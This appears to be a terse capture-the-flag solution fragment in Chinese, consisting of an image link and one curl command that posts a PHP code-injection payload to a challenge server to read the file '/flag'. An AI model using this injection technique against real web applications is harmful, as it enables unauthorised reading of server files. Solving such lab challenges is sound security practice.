 解题思路: 1 curl -X POST "http://210.44.150.15:32371/check.php?ququ=114514.0" -d "ququ=ququk1;echo file_get_contents('/flag');"